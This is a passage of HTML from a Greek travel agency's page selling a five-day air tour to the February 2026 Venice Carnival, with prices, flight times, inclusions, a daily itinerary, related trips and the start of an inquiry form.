ή παρόμοιο</td><td style="text-align: center;">14/02/2026</td><td style="text-align: center;">1095 €</td><td style="text-align: center;">1345 €</td><td style="text-align: center;">945 €</td></tr></tbody></table><p>&nbsp;</p><table id="cruises"><tbody><tr><th><strong>Παρατηρήσεις</strong></th><td><ul><li>Οι αναγραφόμενες τιμές είναι σε ΕΥΡΩ € και ισχύουν ανά άτομο.</li><li>Παιδί έως 12 ετών σε τρίκλινο μαζί με τους γονείς.</li><li>Η ροή των ημερησίων προγραμμάτων ενδέχεται να τροποποιηθεί χωρίς να παραλείπεται τίποτα.</li></ul></td></tr></tbody></table></div><div class="product_tabs__content" id="product_tabs__content--0"><p><strong>ITA Airways</strong></p><p>Αθήνα - Ρώμη  06:05 - 07:15<br />Ρώμη - Βενετία 09:20 - 10:25</p><p>Βενετία - Ρώμη 19:15 - 20:30<br />Ρώμη - Αθήνα 21:50 - 00:50</p></div><div class="product_tabs__content" id="product_tabs__content--1"><ul><li>Αεροπορικά εισιτήρια ΑΘΗΝΑ - ΒΕΝΕΤΙΑ - ΑΘΗΝΑ μέσω ΡΩΜΗΣ με ITA AIRWAYS (ex. ALITALIA).</li><li>Μια αποσκευή έως 23 κιλά και μία χειραποσκευή έως 8 κιλά.</li><li>Φόροι αεροδρομίων.</li><li>Επίναυλοι καυσίμων.</li><li>Check points, parking, φόροι πόλεων .</li><li>Ταξιδιωτική ασφάλεια και ασφάλεια COVID για ταξιδιώτες έως 75 ετών.</li><li>Τέσσερις διανυκτερεύσεις στο ξενοδοχείο TAPESTRY COLLECTION by HILTON 4* ή παρόμοιο.</li><li>Μπουφέ πρόγευμα καθημερινά.</li><li>Εκδρομές, περιηγήσεις, επισκέψεις όπως αναγράφονται στο πρόγραμμα.</li><li>Εισιτήριο για το βαπορέτο την 1η και την 4η μέρα.</li><li>Έμπειρος αρχηγός - συνοδός του γραφείου μας.</li><li>Ασφάλεια αστικής ευθύνης.</li><li>Φ.Π.Α.</li></ul></div><div class="product_tabs__content" id="product_tabs__content--2"><ul><li>Είσοδοι μουσείων.</li><li>Φιλοδωρήματα, αχθοφορικά.</li><li>Ότι δεν αναφέρεται ρητά στο πρόγραμμα ή αναφέρεται σαν προαιρετικό/προτεινόμενο.<br /><br /></li><li>Προαιρετική εκδρομή στην Τεργέστη<strong> - </strong>50€ ο ενήλικας και 40€ το παιδί / πληρώνονται απευθείας στον αρχηγό.</li><li>Προαιρετική εκδρομή στα νησιά Μουράνο και Μπουράνο - 50€ ο ενήλικας και 40€ το παιδί / πληρώνονται απευθείας στον αρχηγό.</li></ul></div><div class="product_tabs__content" id="product_tabs__content--3"><ul><li>Οι ανωτέρω εκδρομές, επισκέψεις ενδέχεται να πραγματοποιηθούν με διαφορετική σειρά, χωρίς να παραλειφθεί κάτι από τα αναγραφόμενα.</li><li>Οι προαιρετικές εκδρομές διοργανώνονται με ευθύνη του συνεργαζόμενου τοπικού πράκτορα και η εκτέλεσή τους εξαρτάται από τον αριθμό των συμμετεχόντων καθώς και από τη διαθεσιμότητα / τιμή των πούλμαν.</li><li>Τα τρίκλινα δωμάτια σε όλα τα ξενοδοχεία είναι, στην ουσία, δίκλινα με επιπλέον κρεβάτι. Συνήθως δεν είναι ιδιαίτερα άνετα και το επιπλέον κρεβάτι μπορεί να είναι μικρότερο από τα κανονικά ή καναπές ή πτυσσόμενο.</li><li>Τα δωμάτια παραδίδονται από το ξενοδοχείο συνήθως μεταξύ 14:00 - 16:00 και είναι στη διάθεση των ενοίκων έως τις 10:00 - 12:00 της ημέρας αναχώρησης (ανάλογα με την πολιτική του κάθε ξενοδοχείου).</li></ul></div></div><div class="product_accordion"><div class="product_accordion__title">Πρόγραμμα</div><div class="product_accordion__content"><p style="text-align: justify;"><span style="color: #e94e35;">1η ημέρα: Αθήνα - Βενετία (περιήγηση πόλης)</span><br />Συνάντηση στο αεροδρόμιο και πτήση μέσω ενδιάμεσου σταθμού για την πόλη των Δόγηδων, την ανεπανάληπτη <strong>Βενετία</strong>. Άφιξη και περιήγηση στην Γαληνοτάτη, όπως ονομαζόταν η Βενετία κατά την περίοδο της κυριαρχίας της. Μεταφορά στο <strong>Τρονκέτο</strong>, απ' όπου αναχωρούμε με βαπορέτο για την φημισμένη <strong>Πιάτσα Σαν Μάρκο</strong>, το «ωραιότερο σαλόνι της Ευρώπης» κατά τον Ναπολέοντα. Εκεί, θα δούμε την ομώνυμη εκκλησία με τους πέντε τρούλους, το παλάτι των Δόγηδων, τον Πύργο του Ρολογιού, τις παλιές φυλακές, την περίφημη <strong>Γέφυρα των Στεναγμών</strong> και θα καταλήξουμε σε ένα από τα λίγα εργαστήρια κατασκευής Murano. Χρόνος ελεύθερος, μεταφορά και τακτοποίηση στο ξενοδοχείο Tapestry Collection By Hilton 4*. Διανυκτέρευση. <br /><br /><span style="color: #e94e35;">2η ημέρα: Βενετία - Πάντοβα - Βενετία</span><br />Πρωινή αναχώρηση για την φοιτητούπολη <strong>Πάντοβα</strong>, την αρχαιότερη ίσως πόλη της βόρειας Ιταλίας, σύμφωνα με την ημερομηνία ίδρυσής της τον 12ο αιώνα π.Χ. από τους Τρώες. Θα δούμε το φημισμένο πανεπιστήμιό της, ένα από τα αρχαιότερα της Ευρώπης, την <strong>μεγαλοπρεπή Βασιλική του Αγίου Αντωνίου</strong> με τους βυζαντινούς τρούλους και τον πολυτελή εσωτερικό διάκοσμο, που θεωρείται ένας από τους σημαντικότερους λατρευτικούς χώρους της Ιταλίας, καθώς και την <strong>Prato della Valle</strong>, μια ελλειπτική πλατεία 88.000 τετραγωνικών μέτρων - η δεύτερη μεγαλύτερη της Ευρώπης. Χρόνος ελεύθερος και επιστροφή στην Βενετία. Διανυκτέρευση.<br /><br /><span style="color: #e94e35;">3η ημέρα: Βενετία (Ελεύθερη μέρα - Προαιρετική εκδρομή στην Τεργέστη)<br /><span style="color: #000000;">Ελεύθερη μέρα για να περιπλανηθείτε με τις γόνδολες στα κανάλια της πόλης, να απολαύσετε τον καφέ σας ή ένα κοκτέιλ Μπελίνι, το εθνικό ποτό του Βένετο, στο πασίγνωστο Φλοριάν στην πλατεία του Αγίου Μάρκου. Επίσης, μπορείτε να λάβετε μέρος σε μια προαιρετική εκδρομή στην όμορφη <strong>Τεργέστη</strong> / Trieste <span style="color: #e94e35;">(έξοδα ατομικά)</span>, τα νεοκλασικά κτίρια της οποίας μαρτυρούν το αυστριακό παρελθόν της. Κατά τη διάρκεια της περιήγησής μας στην πόλη θα δούμε μεταξύ άλλων την <strong>Πλατεία Ενότητας της Ιταλίας</strong> (Piazza Unità D´Ιtalia), μία από τις μεγαλύτερες και ομορφότερες πλατείες της Ευρώπης, με το Δημαρχείο και τα άλλα εντυπωσιακά κτίρια που την οριοθετούν, την Κρήνη των Τεσσάρων Ηπείρων, τον γοτθικό Καθεδρικό ναό του Σαν Τζούστο (San Giusto), την ελληνική εκκλησία του Αγίου Νικολάου, όπου συνέλαβαν τον Ρήγα Φεραίο με τους συντρόφους του και τους παρέδωσαν στους Τούρκους του Βελιγραδίου (1η Δεκεμβρίου 1797) κ.ά. Επιστροφή στην <strong>Βενετία</strong>. Διανυκτέρευση.</span> <br /></span></p><p style="text-align: justify;"><span style="color: #e94e35;">4η ημέρα: Βενετία Καρναβάλι Βενετίας - Grand Finale - Πυροτεχνήματα</span><br />Η πρωτεύουσα του πιο φημισμένου καρναβαλιού παγκοσμίως μας περιμένει και σήμερα μασκαρεμένη. Η μέρα μας είναι αφιερωμένη στο <strong>GRAND FINALE</strong> του καρναβαλιού (17/02). Θα βρεθούμε στην καρδιά της πόλης, όπου πλήθος διαφορετικών εκδηλώσεων θα μας χαρίσουν υπέροχες στιγμές. Χαρείτε στην φαντασμαγορικά στολισμένη κεντρική πλατεία, την εύθυμη ατμόσφαιρα και τους υπέροχα και πολύ προσεγμένα μεταμφιεσμένους, που κινούνται στα γραφικά σοκάκια της πόλης.</p><p style="text-align: justify;"><span style="color: #e94e35;">5η ημέρα: Βενετία, Ελεύθερη μέρα, Προαιρετική εκδρομή στα πανέμορφα νησιά Μουράνο - Μπουράνο - Αθήνα<br /></span>Ελεύθερος χρόνος το πρωί για περαιτέρω εξερεύνηση της πόλης. Επίσης, μπορείτε να λάβετε μέρος σε μια <span style="color: #e94e35;">προαιρετική εκδρομή</span> στα πανέμορφα <strong>νησιά Μουράνο και Μπουράνο</strong>. Θα ξεκινήσουμε από το Μουράνο το οποίο είναι διάσημο σε όλο τον κόσμο για το χειροποίητο γυαλί του, θα έχουμε την ευκαιρία να δούμε από κοντά πώς οι τεχνίτες δημιουργούν εντυπωσιακά γυάλινα έργα. Στην συνέχεια θα αναχωρήσουμε για το Μπουράνο που φημίζεται για τις πολύχρωμες προσόψεις των σπιτιών του και αποτελεί έναν από τους πιο φωτογραφημένους προορισμούς στη Βενετία. Θα κάνουμε έναν περίπατο στα γραφικά σοκάκια, και θα γνωρίσουμε την παράδοση της δαντέλας στο Μουσείο Δαντέλας και θα έχουμε λίγο ελεύθερο χρόνο για γεύμα η καφέ. Επιστροφή στη Βενετία και θα μεταβούμε στο αεροδρόμιο και θα επιβιβαστούμε στην πτήση για την Αθήνα. Τέλος της εκδρομής <strong>Καρναβάλι στη Βενετία - Αεροπορική</strong>.</p></div></div><div class="product_accordion"><div class="product_accordion__title">Τιμοκατάλογος</div><div class="product_accordion__content pns-content"><p style="text-align: center;"><strong>« <a href="https://www.filippistours.gr/taxidia/europi/" target="_blank" rel="noopener noreferrer">Ταξίδια Στην Ευρώπη</a> : Καρναβάλι στη Βενετία &#8211; Αεροπορική Εκδρομή »</strong></p><p>&nbsp;</p><table id="customers"><tbody><tr><th style="text-align: center;">Ημέρες</th><th style="text-align: center;">Ξενοδοχεία</th><th style="text-align: center;">Αναχώρηση</th><th style="text-align: center;">Δίκλινο</th><th style="text-align: center;">Μονόκλινο</th><th style="text-align: center;">Παιδί</th></tr><tr><td style="text-align: center;">5Μ / 4Ν</td><td style="text-align: center;">Tapestry Collection By Hilton 4*<br />
ή παρόμοιο</td><td style="text-align: center;">14/02/2026</td><td style="text-align: center;">1095 €</td><td style="text-align: center;">1345 €</td><td style="text-align: center;">945 €</td></tr></tbody></table><p>&nbsp;</p><table id="cruises"><tbody><tr><th><strong>Παρατηρήσεις</strong></th><td><ul><li>Οι αναγραφόμενες τιμές είναι σε ΕΥΡΩ € και ισχύουν ανά άτομο.</li><li>Παιδί έως 12 ετών σε τρίκλινο μαζί με τους γονείς.</li><li>Η ροή των ημερησίων προγραμμάτων ενδέχεται να τροποποιηθεί χωρίς να παραλείπεται τίποτα.</li></ul></td></tr></tbody></table></div></div><div class="product_accordion"><div class="product_accordion__title">Πτήσεις</div><div class="product_accordion__content"><p><strong>ITA Airways</strong></p><p>Αθήνα - Ρώμη  06:05 - 07:15<br />Ρώμη - Βενετία 09:20 - 10:25</p><p>Βενετία - Ρώμη 19:15 - 20:30<br />Ρώμη - Αθήνα 21:50 - 00:50</p></div></div><div class="product_accordion"><div class="product_accordion__title">Περιλαμβάνονται</div><div class="product_accordion__content"><ul><li>Αεροπορικά εισιτήρια ΑΘΗΝΑ - ΒΕΝΕΤΙΑ - ΑΘΗΝΑ μέσω ΡΩΜΗΣ με ITA AIRWAYS (ex. ALITALIA).</li><li>Μια αποσκευή έως 23 κιλά και μία χειραποσκευή έως 8 κιλά.</li><li>Φόροι αεροδρομίων.</li><li>Επίναυλοι καυσίμων.</li><li>Check points, parking, φόροι πόλεων .</li><li>Ταξιδιωτική ασφάλεια και ασφάλεια COVID για ταξιδιώτες έως 75 ετών.</li><li>Τέσσερις διανυκτερεύσεις στο ξενοδοχείο TAPESTRY COLLECTION by HILTON 4* ή παρόμοιο.</li><li>Μπουφέ πρόγευμα καθημερινά.</li><li>Εκδρομές, περιηγήσεις, επισκέψεις όπως αναγράφονται στο πρόγραμμα.</li><li>Εισιτήριο για το βαπορέτο την 1η και την 4η μέρα.</li><li>Έμπειρος αρχηγός - συνοδός του γραφείου μας.</li><li>Ασφάλεια αστικής ευθύνης.</li><li>Φ.Π.Α.</li></ul></div></div><div class="product_accordion"><div class="product_accordion__title">Δεν Περιλαμβάνονται</div><div class="product_accordion__content"><ul><li>Είσοδοι μουσείων.</li><li>Φιλοδωρήματα, αχθοφορικά.</li><li>Ότι δεν αναφέρεται ρητά στο πρόγραμμα ή αναφέρεται σαν προαιρετικό/προτεινόμενο.<br /><br /></li><li>Προαιρετική εκδρομή στην Τεργέστη<strong> - </strong>50€ ο ενήλικας και 40€ το παιδί / πληρώνονται απευθείας στον αρχηγό.</li><li>Προαιρετική εκδρομή στα νησιά Μουράνο και Μπουράνο - 50€ ο ενήλικας και 40€ το παιδί / πληρώνονται απευθείας στον αρχηγό.</li></ul></div></div><div class="product_accordion"><div class="product_accordion__title">Σημειώσεις</div><div class="product_accordion__content"><ul><li>Οι ανωτέρω εκδρομές, επισκέψεις ενδέχεται να πραγματοποιηθούν με διαφορετική σειρά, χωρίς να παραλειφθεί κάτι από τα αναγραφόμενα.</li><li>Οι προαιρετικές εκδρομές διοργανώνονται με ευθύνη του συνεργαζόμενου τοπικού πράκτορα και η εκτέλεσή τους εξαρτάται από τον αριθμό των συμμετεχόντων καθώς και από τη διαθεσιμότητα / τιμή των πούλμαν.</li><li>Τα τρίκλινα δωμάτια σε όλα τα ξενοδοχεία είναι, στην ουσία, δίκλινα με επιπλέον κρεβάτι. Συνήθως δεν είναι ιδιαίτερα άνετα και το επιπλέον κρεβάτι μπορεί να είναι μικρότερο από τα κανονικά ή καναπές ή πτυσσόμενο.</li><li>Τα δωμάτια παραδίδονται από το ξενοδοχείο συνήθως μεταξύ 14:00 - 16:00 και είναι στη διάθεση των ενοίκων έως τις 10:00 - 12:00 της ημέρας αναχώρησης (ανάλογα με την πολιτική του κάθε ξενοδοχείου).</li></ul></div></div></div></div><div class="related"><h2>
Σχετικά Ταξίδια</h2><section class="tiles product_tiles"><div class="tile">
<a href="https://www.filippistours.gr/taxidi/bruxelles-belgio/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-vryxelles_002-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-vryxelles_001.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-vryxelles_001-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>695 €</span>
</span>
<span class="tag--bottom">
4 ή 5 Ημέρες                </span>
</span><h3 class="title">Βρυξέλλες & Μεσαιωνική Μπρυζ</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/vienni-austria/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-vienni_002-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-vienni_008.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-vienni_008-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>890 €</span>
</span>
<span class="tag--bottom">
5 Ημέρες                </span>
</span><h3 class="title">Βιέννη - Αυστρία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/panorama-portogalias-2/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-panorama-portogalia_005-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-panorama-portogalia_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-panorama-portogalia_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>995 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Ταξίδι Πανόραμα Πορτογαλίας</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/guros-ispanias-8-imeres/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-gyros-ispanias_016-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-gyros-ispanias_017.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-gyros-ispanias_017-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>975 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Γύρος Της Ισπανίας - 8 Ημέρες</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/boudapesti-ouggaria/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voydapesti_005-1-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voydapesti_001-1.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voydapesti_001-1-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>674 €</span>
</span>
<span class="tag--bottom">
4 ή 5 Ημέρες                </span>
</span><h3 class="title">Ταξίδι στη Βουδαπέστη</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/praga-tsexia/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_praga_005-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_praga_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_praga_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>495 €</span>
</span>
<span class="tag--bottom">
5 ή 4 Ημέρες                </span>
</span><h3 class="title">Πράγα - Τσεχία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/barkeloni-ispania/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_varkeloni_002-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_varkeloni_001.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_varkeloni_001-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>595 €</span>
</span>
<span class="tag--bottom">
5 Ημέρες                </span>
</span><h3 class="title">Βαρκελώνη - Ισπανία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/parisi-louvro-disneyland/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-parisi_013-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-parisi_020.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-parisi_020-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>695 €</span>
</span>
<span class="tag--bottom">
5 Ημέρες                </span>
</span><h3 class="title">Παρίσι - Λούβρο - Disneyland</h3></div>
</a></div></section></div></div></div></div></div><footer class="main_container"><div class="footer_container"><div class="footer_menus"><div class="footer_col">
<img data-lazyloaded="1" src="[data-uri]" width="240" height="32" data-src="/assets/logo_white.png" alt="Filippis Tours" /><div class="footer01"><div><div class="textwidget custom-html-widget"><p id="stoixeia-footer">
<span><i class="fa fa-phone" aria-hidden="true"></i>210 4133417 / 210 4133182</span>
<span><i class="fa fa-fax" aria-hidden="true"></i>210 4137359</span>
<span><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@filippistours.gr">info@filippistours.gr</a></span>
<span><i class="fa fa-home" aria-hidden="true"></i>Ακτή Τζελέπη 3, 18531 Πειραιάς</span>
ΓΕ.Μ.Η 054963309000<br>
ΜΗΤ.Ε : 0207Ε60000520900<br></p></div></div></div></div><div class="footer_col footer02"><div><div class="menu-top-bar-left-gr-container"><ul id="menu-top-bar-left-gr" class="menu"><li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://www.filippistours.gr/etairiko-profil/">Eταιρικό Προφίλ</a></li><li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://www.filippistours.gr/ta-grafeia-mas/">Τα Γραφεία μας</a></li><li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://www.filippistours.gr/epikoinonia/">Επικοινωνία</a></li><li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4115"><a href="https://www.filippistours.gr/ori-simmetochis/">Όροι Συμμετοχής</a></li></ul></div></div><div><span class="gammafooter widget-title">Ακολουθήστε μας…</span><div class="textwidget custom-html-widget"><p id="social-footer">
<a href="https://www.facebook.com/FilippisTours" target="_blank" aria-label="Facebook"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a>
<a href="https://www.instagram.com/filippistours/" target="_blank"  aria-label="Instagram"><i class="fa-brands fa-instagram" aria-hidden="true"></i></a>
<a href="https://www.linkedin.com/company/filippis-tours" target="_blank"  aria-label="Linked In"><i class="fa-brands fa-linkedin" aria-hidden="true"></i></a></p></div></div></div><div class="footer_col footer03"><div><span class="gammafooter widget-title">Ώρες Λειτουργίας</span><div class="textwidget custom-html-widget"><strong>Νοέμβριος έως Μάρτιος</strong><br />
Δευτέρα - Παρασκευή, 07:30 - 19:30<br />
Σάββατο, 08:30 - 17:30<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Οκτώβριος &	Απρίλιος</strong><br />
Δευτέρα - Παρασκευή, 06:30 - 19:30<br />
Σάββατο, 06:30 - 17:30<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Μάιος & Σεπτέμβριος</strong><br />
Δευτέρα - Παρασκευή, 06:15 - 20:00<br />
Σάββατο, 06:15 - 19:00<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Ιούνιος έως Αύγουστος</strong><br />
Δευτέρα - Παρασκευή, 06:15 - 20:30<br />
Σάββατο, 06:15 - 19:30<br />
Κυριακή, Κλειστά<br />
<br />
<br />Κλειστά όλες τις επίσημες αργίες του Ελληνικού κράτους.</div></div></div><div class="footer_col footer04"><div><span class="gammafooter widget-title">Yπηρεσίες</span><div class="menu-footer-gr-container"><ul id="menu-footer-gr" class="menu"><li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li><li id="menu-item-3705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3705"><a href="https://www.filippistours.gr/taxidia/makrina-exotika/">Μακρινά &#8211; Εξωτικά Ταξίδια</a></li><li id="menu-item-3706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-3706"><a href="https://www.filippistours.gr/taxidia/europi/">Ταξίδια στην Ευρώπη</a></li><li id="menu-item-3707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3707"><a href="https://www.filippistours.gr/taxidia/ellada/">Εκδρομές στην Ελλάδα</a></li><li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://www.filippistours.gr/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li id="menu-item-3708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3708"><a href="https://www.filippistours.gr/taxidia/krouazieres-esoterikou/">Κρουαζιέρες Εσωτερικού</a></li><li id="menu-item-3709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3709"><a href="https://www.filippistours.gr/taxidia/krouazieres-exoterikou/">Κρουαζιέρες Εξωτερικού</a></li><li id="menu-item-3710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3710"><a href="https://www.filippistours.gr/taxidia/xenagiseis/">Ξεναγήσεις στην Ελλάδα</a></li><li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.filippistours.gr/hotel-reservation/">Κρατήσεις Ξενοδοχείων</a></li><li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.filippistours.gr/rent-a-car/">Ενοικιάσεις Αυτοκινήτων</a></li><li id="menu-item-5744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5744"><a href="https://www.filippistours.gr/epaggelmatika-taxidia/">Επαγγελματικά Ταξίδια</a></li></ul></div></div></div></div></div><div class="footer_map"><div><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" title="map" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3146.343693664266!2d23.638321315618917!3d37.94576021007595!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a1bbc3b82a77bb%3A0x9f00a0a170801f96!2sFilippis+Tours!5e0!3m2!1sel!2sgr!4v1518174909250" width="100%" height="340" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div><div class="footer_icons"><div class="icons"><div class="icons__left">
<img data-lazyloaded="1" src="[data-uri]" width="540" height="45" data-src="/assets/payments.jpg" alt="payments" /></div><div>
<a href="/wp-content/uploads/2021/06/espa-covid-19.pdf" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="141" height="56" data-src="/assets/espa.jpg" alt="eu-espa" /></a></div></div></div><div class="footer_credits">
Filippis Tours © 2018 - 2026 • Developed by <a href="https://forecode.gr" target="_blank">Forecode S.A.</a></div></footer></div><div id="trip-cf-wrapper" class="trip-cf-wrapper contact_form"><div class="modal_overlay"><div id="closetripcfbtn-wrapper"><span id="closetripcfbtn"><i class="fa-solid fa-xmark"></i></span></div><div id="trip-cf"><div class="wpcf7 no-js" id="wpcf7-f1279-o1" lang="el" dir="ltr" data-wpcf7-id="1279"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/taxidi/karnabali-sti-benetia-aeroporiki/#wpcf7-f1279-o1" method="post" class="wpcf7-form init" aria-label="Φόρμα επικοινωνίας" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1279" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="el" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1279-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><div class="wpcf7-response-output" aria-hidden="true"></div></p><h5>Εκδήλωση Ενδιαφέροντος</h5><div class="top_text"><p>Συμπληρώστε όλα τα πεδία με <span class="orange">*</span></p></div><div class="search_box calendar"><p><input type="text" name="date-departure" id="datepicker-departure" required /><br />
<label>ΑΝΑΧΩΡΗΣΗ <span class="orange">*</span></label></p><div class="checkbox"><p><span class="wpcf7-form-control-wrap" data-name="elastic-date"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="elastic-date" value="Ευέλικτη Ημερομηνία Αναχώρησης (± 2-3 ημέρες)" /><span class="wpcf7-list-item-label">Ευέλικτη Ημερομηνία Αναχώρησης (± 2-3 ημέρες)</span></span></span></span></p></div></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><br />
<label>Ονοματεπώνυμο <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><br />
<label>Email <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span><br />
<label>Τηλέφωνο <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-passport"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-passport" /></span><br />
<label>Εθνικ/τα & Διαβατήριο <span class="orange">*</span></label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="nights"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="nights"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option></select></span><br />
<label>Διανυκτερεύσεις</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="adults"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="adults"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
